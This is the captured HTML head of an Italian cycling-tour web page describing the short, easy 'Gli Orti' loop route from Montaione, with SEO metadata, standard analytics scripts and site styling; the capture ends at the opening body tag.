

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridemontaione.com/tour/percorso-1-anello-gli-orti/
body_size: 24814
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top awb-scroll" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Percorso 1 - Anello &quot;Gli Orti&quot; - Ride Montaione</title>
	<link rel="canonical" href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Percorso 1 - Anello &quot;Gli Orti&quot; - Ride Montaione" />
	<meta property="og:url" content="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" />
	<meta property="og:site_name" content="Ride Montaione" />
	<meta property="article:publisher" content="https://www.facebook.com/Ridemontaione/" />
	<meta property="article:modified_time" content="2025-03-05T16:56:02+00:00" />
	<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/","url":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/","name":"Percorso 1 - Anello \"Gli Orti\" - Ride Montaione","isPartOf":{"@id":"https://ridemontaione.com/#website"},"primaryImageOfPage":{"@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/#primaryimage"},"image":{"@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/#primaryimage"},"thumbnailUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX.jpg","datePublished":"2017-02-27T15:41:59+00:00","dateModified":"2025-03-05T16:56:02+00:00","breadcrumb":{"@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ridemontaione.com/tour/percorso-1-anello-gli-orti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/#primaryimage","url":"https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX.jpg","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX.jpg","width":700,"height":467},{"@type":"BreadcrumbList","@id":"https://ridemontaione.com/tour/percorso-1-anello-gli-orti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridemontaione.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://ridemontaione.com/tour/"},{"@type":"ListItem","position":3,"name":"Percorso 1 &#8211; Anello &#8220;Gli Orti&#8221;"}]},{"@type":"WebSite","@id":"https://ridemontaione.com/#website","url":"https://ridemontaione.com/","name":"Ride Montaione","description":"The best bike ride\u0003 in Tuscany - Powered by Scott","publisher":{"@id":"https://ridemontaione.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridemontaione.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ridemontaione.com/#organization","name":"Ridemontaione.com","url":"https://ridemontaione.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ridemontaione.com/#/schema/logo/image/","url":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","width":159,"height":78,"caption":"Ridemontaione.com"},"image":{"@id":"https://ridemontaione.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ridemontaione/","https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Feed" href="https://ridemontaione.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Feed dei commenti" href="https://ridemontaione.com/comments/feed/" />
					<link rel="shortcut icon" href="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Percorso 1 &#8211; Anello &#8220;Gli Orti&#8221; Feed dei commenti" href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/feed/" />
					<meta name="description" content="Il percorso 1 Anello &quot;Gli Orti&quot; è un tracciato breve e molto facile, adatto quindi a chi ha poco tempo o è poco allenato.

La prima parte del sentiero ripercorre l&#039;antica via che congiungeva Montaione a Castelfìorentino costeggiando il torrente Orlo.

Partendo da Piazza Gramsci a Montaione si"/>
				
		<meta property="og:locale" content="it_IT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Ride Montaione"/>
		<meta property="og:title" content="Percorso 1 - Anello &quot;Gli Orti&quot; - Ride Montaione"/>
				<meta property="og:description" content="Il percorso 1 Anello &quot;Gli Orti&quot; è un tracciato breve e molto facile, adatto quindi a chi ha poco tempo o è poco allenato.

La prima parte del sentiero ripercorre l&#039;antica via che congiungeva Montaione a Castelfìorentino costeggiando il torrente Orlo.

Partendo da Piazza Gramsci a Montaione si"/>
				<meta property="og:url" content="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/"/>
													<meta property="article:modified_time" content="2025-03-05T16:56:02+01:00"/>
											<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX.jpg"/>
		<meta property="og:image:width" content="700"/>
		<meta property="og:image:height" content="467"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ridemontaione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ridemontaione.com/wp-content/uploads/fusion-styles/7edb6498b535f9fd4d020722fb2fa2a7.min.css?ver=3.11.14' type='text/css' media='all' />
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ridemontaione.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridemontaione.com/wp-json/wp/v2/avada_portfolio/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridemontaione.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ridemontaione.com/?p=339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridemontaione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Ftour%2Fpercorso-1-anello-gli-orti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridemontaione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Ftour%2Fpercorso-1-anello-gli-orti%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.1 stt:38,1,4,3,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"avada_portfolio","pagePostType2":"single-avada_portfolio","pagePostAuthor":"Elisa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P77JS2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge {
    display: none;
    visibility: hidden;
}


.testo-bianco, .testo-bianco p {
    color:#fff;
}
.sfondo-bianco {
    background: #FFF;
    padding: 30px;
}
.sfondo-bianco ul {
    margin:0;
    padding-left: 20px;
}

hr {
    border-top:none;
    border-bottom: 3px #b7b4a3 solid;
    box-shadow: none;
    margin: 30px 0;
}

/*
.fusion-megamenu li.facile a {
    color: #2ecc71;
}
.fusion-megamenu li.medio a {
    color: #3498db;
}
.fusion-megamenu li.difficile a {
    color: #e74c3c;
}
*/
.fusion-megamenu-icon {
    width: inherit;
    display: block;
}
.fusion-megamenu-icon img {
    max-height: 100% !important;
    margin-bottom: 5px;
}
.fusion-megamenu-title {
    font-weight: 400 !important;
    font-size: 14px !important;
    line-height: 18px !important;
}



@media only screen and (max-width: 1000px){
    .fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        padding-left: 10px;
    }
}

.fusion-megamenu-title,
.fusion-megamenu-title a {
    color: #000 !important;
}

.fusion-mobile-menu-icons a {
    margin-top: 30px;
}
.fusion-page-title-bar .fusion-breadcrumbs {
    text-transform: uppercase;
    font-weight: bold;
}
.fusion-image-carousel {
    margin-bottom: 20px;
}
.fusion-portfolio {
    margin-bottom: 30px;
}
.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content {
    text-align: center !important;
    margin: 10px 0;
}
.fusion-image-wrapper .fusion-rollover {
    background: rgba(0,0,0,0.5) !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a {
    color: #FFF !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-link {
    background-color: #000;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4 {
    font-size: 24px;
    font-weight: normal;
}
.related-posts .fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4{
    font-size: 16px;
    font-weight: normal;
}
.fusion-rollover-content .fusion-rollover-gallery, .fusion-rollover-content .fusion-rollover-link, .fusion-rollover-sep {
    display: none;
    visibility: hidden;
}
.fusion-copyright-notice a {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px;
}
.fusion-footer-widget-column b {
    color: #f2683d;
}
.fusion-footer-widget-column .fusion-button, .fusion-footer-widget-column .fusion-button:hover {
    background: transparent !important;
    border: 3px solid !important;
    width: inherit !important;
}

.fusion-page-title-bar {
    background-attachment: initial !important;
    background-position: center center !important;
}


/*
.single-related-posts .fusion-carousel-item {
max-width: 336px !important;
width:auto !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
max-height: 220px !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
height: 220px !important;
}
*/




/* HOMEPAGE */
.home #main {
    padding-bottom: 0;
}


.prezzo {
    font-family: "Open Sans";
    font-weight: 800;
    font-style: italic;
    font-size: 36px;
    line-height: 55px;
    letter-spacing: -1px;
    text-align: center;
    display: block;
    color:#000;
}
.project-description {
    margin-top: 15px;
}
.project-info {
    padding-top: 20px;
}
.project-info-box {
    border-bottom: 1px dashed #b8b6a5 !important;
    color: #000;
}
.project-info-box h4 {
    color: #89877a !important;
    font-size: 13px !important;
    text-transform: uppercase;
    padding-left: 25px;
    width:100% !important; 
    line-height: 24px !important;
}
@media (max-width: 800px){ /* solo su cellulare */ .project-info-box h4 { width:30% !important; line-height: 18px !important; min-width: 140px; } }

.project-info-box.livello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-difficolta.png") center left no-repeat;
}
.project-info-box.dislivello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-dislivello.png") center left no-repeat;
}
.project-info-box.durata h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-durata.png") center left no-repeat;
}
.project-info-box.lunghezza h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-lunghezza.png") center left no-repeat;
}
.project-info-box.partecipanti h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-partecipanti.png") center left no-repeat;
}
.project-info-box.servizi h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-servizi.png") center left no-repeat;
}
.project-info-box.tipologia h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-tipologia.png") center left no-repeat;
}


.imageframe-1 {
    width: 100%;
}
img.wp-image-207 {
    width: 100%;
}


/* PERCORSI */
.fusion-portfolio .fusion-filter {
    margin-right: 10px !important
}
.fusion-portfolio .fusion-filter a {
    background: #FFF;
    padding: 10px 20px;
}
/*
.fusion-portfolio .fusion-filter:nth-child(1) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 90px;
}
*/
.fusion-portfolio .fusion-filter:nth-child(2) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}
.fusion-portfolio .fusion-filter:nth-child(3) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}


/* MAILCHIMP FORM */
#mc_embed_signup{
    clear:left;background: #FFF;
    border: 1px solid #CCC;
    padding: 40px;
    margin: 30px 0;
}
#mc_embed_signup input{
    border: 1px solid #DADADA;
    width: 100%;
    background: #fff;
    padding: 10px;
    font-size: 18px;
    height: 50px;
    margin-top:20px;
}

#mc_embed_signup input[type="submit"] {
    background: #f2683d;
    border: 0 none;
    color: #fefefe;
    padding: 6px;
    width: 100%;
    margin-top:5px;
    text-transform:uppercase;
}
 #mc_embed_signup h3 {
    font-size: 24px;
    text-transform:uppercase;
    margin: 10px 0;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
}


/* CF7 FORM */
.wpcf7-form input[type="submit"] {
    background: #000 !important;
    width: 100%;
    padding: 20px !important;
    font-size:18px;
}
.wpcf7-form input[type="submit"]:hover {
    background: #333 !important;
}


/* WPML */
.wpml-ls-menu-item a, #mobile-menu-item-wpml-ls-2-it a, #mobile-menu-item-wpml-ls-2-en a, #mobile-menu-item-wpml-ls-2-de a, #mobile-menu-item-wpml-ls-2-fr a, #mobile-menu-item-wpml-ls-2-nl a {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}





/* AGRITURISMI */
.category-dove-dormire .fusion-page-title-bar,
.category-waar-te-overnachten .fusion-page-title-bar,
.category-where-to-sleep .fusion-page-title-bar,
.category-ou-dormir .fusion-page-title-bar,
.category-unterkuenfte .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-dormire.jpg');
    background-size: cover;
    background-position: center;
}
.agriturismi .icona {
    display: inline-table;
    height:41px;
    min-width: 45%;
    font-size:10px;
    color:#666;
    text-transform:uppercase;
    font-weight:bold;
    padding-top: 20px;
        text-align: left;
}
.agriturismi .icona img {
    float: left;
    margin-top: -10px;
    margin-right: 5px;
}



/* RISTORANTI */
.category-dove-mangiare .fusion-page-title-bar, 
.category-where-to-eat .fusion-page-title-bar, 
.category-ou-manger .fusion-page-title-bar, 
.category-waar-te-eten .fusion-page-title-bar, 
.category-wo-man-essen-kann .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-mangiare.jpg');
    background-size: cover;
}

table#ristoranti tr {
    border-bottom: 1px solid #ccc;
}
table#ristoranti tr:last-child {
    border-bottom: 0 none;
}
table#ristoranti h2 {
    margin: 15px 0;
}
@media (max-width: 800px){ 
    table#ristoranti tr td {
        display: block;
        width: 100%;
    }
    table#ristoranti tr td:last-child {
        margin-bottom: 15px;
    }
}


/* AGRITURISMI E RISTORANTI INSIEME */
.ristorante, .agriturismo {
    margin-bottom: 30px;
    background: #FFF;
    padding: 10px 30px 0 30px;
}
.ristorante:last-child, .agriturismo:last-child {
    border-bottom:0 none;
}
.ristorante h2, .agriturismi h2 {
    margin: 20px 0 0 0;
}
.ristorante .fusion-column-first, .agriturismo .fusion-column-first {
    margin-right: 10px !important;
}
.ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
    height: 73px;
    width: 110px;
    margin-bottom: 10px;
}

@media (min-width: 799px){ 
    /* solo su desktop */  
    .agriturismo .fusion_builder_column_1_3 img, .ristorante .fusion_builder_column_1_3 img {
        height: 239px;
    }
}


@media (max-width: 800px){ 
    /* solo su cellulare */  
    .ristorante, .agriturismo {
        padding: 0px 10px 0 20px;
    }
    .ristorante .fusion-column-first, .agriturismo .fusion-column-first {
        padding-bottom: 10px !important;
        padding-right: 10px;
    }
    .ristorante .fusion-one-sixth .fusion-imageframe, .agriturismo .fusion-one-sixth .fusion-imageframe {
        max-width: 33.33333%;
    }     
    .ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
        height: auto;
        width: 100%;
        padding-right: 10px;
    }  

}


/* MAILCHIMP FORM */
#mc_embed_signup {
    background: url(https://ridemontaione.com/wp-content/uploads/2020/03/bg-megaphone-985x1024.png) #fff no-repeat center right !important;
    background-size: contain !important;
}


/* menu color fix */
.fusion-main-menu .fusion-widget-cart-counter > a:before, .fusion-main-menu > ul > li > a {
    color: #666 !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="NAEzpXPkcZz3Syjv2POShUCaH_ixDbmoeMIMxBzLKH8" />


<!-- GA4 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-858C6XQ533"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-858C6XQ533');
</script>


<!-- contatore Google Analytics vecchio -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-37994893-1', 'ridemontaione.com');
  ga('send', 'pageview');
</script></head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-339 single-format-standard wp-theme-Avada wp-child-theme-ridemontaione fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large 